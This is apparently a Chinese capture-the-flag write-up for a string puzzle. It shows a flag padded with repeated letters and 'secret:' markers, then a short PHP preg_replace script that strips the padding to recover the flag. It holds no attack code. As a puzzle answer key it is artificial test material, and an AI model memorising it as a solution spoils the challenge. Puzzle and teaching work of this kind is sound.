1 继续吧恭喜你找到flag!我负责任的告诉你,secret:后面的字符是你需要的东西,但EWOJI五个大写字符不是你需要的东西EEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEsecret:flWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWsecret:ag{OOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOsecret:salJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJsecret:lasjIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIsecret:lsdEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEsecret:13-WWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWsecret:mOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOsecret:ccJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJsecret:abIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIsecret:obEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEsecret:2WWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWsecret:4OOOOOOOOOOOOOOOOOOOOOOOOOsecret:zzJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJsecret:mkIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIsecret:bxEEEEEEEEEEEEEEEEEEEEEEEsecret:2-WWWWWWWWWWWWWWWsecret:zxOOOOOOOOOOOOOOOOOOOOOOOOOOOOOsecret:dsJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJsecret:gohIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIsecret:dsxEEEEEEEEEEEEEEEEEEEEEsecret:zxcWWWWWWWWWWWWsecret:zxwOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOosecret:0-JJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJsecret:ddxIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIsecret:zxwEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEsecret:12sWWWWWWWWWWWWWWWWsecret:dsxOOOOOOOOOOOOOOOOOOOOsecret:asxJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJsecret:zIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIsecret:zkEEEEEEEEEEEEEEEEEEEEEEEEEEEEEsecret:f-WWWWWWWWWWWWWWWWWWWWWWsecret:awOOOOOOOOOOOOsecret:xfJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJsecret:axdIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIsecret:amdEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEsecret:p2-WWWWWWWWWWWWWWsecret:xxOOOOOOOOOOOOOOOOOOOOOOOOsecret:zJJJJJJJJJJJJJJJJJJJJsecret:moIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIsecret:yhEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEsecret:aaWWWWWWWWWWWWsecret:tOOOOOOOOOOOOOOOOsecret:23JJJJJJJJJJJJJJJJJsecret:qw-IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIsecret:asdEEEEEEEEEEEEEEEEEEEEsecret:ghWWWWWWWWWWWWWWWWsecret:zxcOOOOOOOOOOOOOOOOOOOOOOOOOOOOOsecret:22JJJJJJJJJJJJJJJJJJJJJJsecret:czxcIIIIIIIIIIIIIIIIIIIIIIIIIIsecret:owmEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEsecret:231WWWWWWWWWWWWWsecret:bye!}
编写脚本把里面多余的删除,脚本如下
1 2 3 4 5 6 7 <?php $string = "EEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEsecret:flWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWsecret:ag{OOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOsecret:salJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJsecret:lasjIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIsecret:lsdEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEsecret:13-WWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWsecret:mOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOsecret:ccJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJjsecret:abIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIiisecret:obEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEsecret:2WWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWsecret:4OOOOOOOOOOOOOOOOOOOOOOOOOsecret:zzJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJsecret:mkIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIsecret:bxEEEEEEEEEEEEEEEEEEEEEEEsecret:2-WWWWWWWWWWWWWWWsecret:zxOOOOOOOOOOOOOOOOOOOOOOOOOOOOOsecret:dsJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJsecret:gohIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIisecret:dsxEEEEEEEEEEEEEEEEEEEEEsecret:zxcWWWWWWWWWWWWsecret:zxwOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOosecret:0-JJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJsecret:ddxIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIsecret:zxwEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEsecret:12sWWWWWWWWWWWWWWWWsecret:dsxOOOOOOOOOOOOOOOOOOOOsecret:asxJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJsecret:zIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIsecret:zkEEEEEEEEEEEEEEEEEEEEEEEEEEEEEsecret:f-WWWWWWWWWWWWWWWWWWWWWWsecret:awOOOOOOOOOOOOsecret:xfJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJsecret:axdIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIsecret:amdEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEsecret:p2-WWWWWWWWWWWWWWsecret:xxOOOOOOOOOOOOOOOOOOOOOOOOsecret:zJJJJJJJJJJJJJJJJJJJJsecret:moIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIisecret:yhEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEsecret:aaWWWWWWWWWWWWsecret:tOOOOOOOOOOOOOOOOsecret:23JJJJJJJJJJJJJJJJJsecret:qw-IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIsecret:asdEEEEEEEEEEEEEEEEEEEEsecret:ghWWWWWWWWWWWWWWWWsecret:zxcOOOOOOOOOOOOOOOOOOOOOOOOOOOOOsecret:22JJJJJJJJJJJJJJJJJJJJJJsecret:czxcIIIIIIIIIIIIIIIIIIIIIIIIIIsecret:owmEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEsecret:231WWWWWWWWWWWWWsecret:bye!}" ;$pat = "/secret:|[EWOJI]/" ;$re = "" ;$new = preg_replace ($pat , $re , $string );echo $new ;?>
运行脚本拿到flag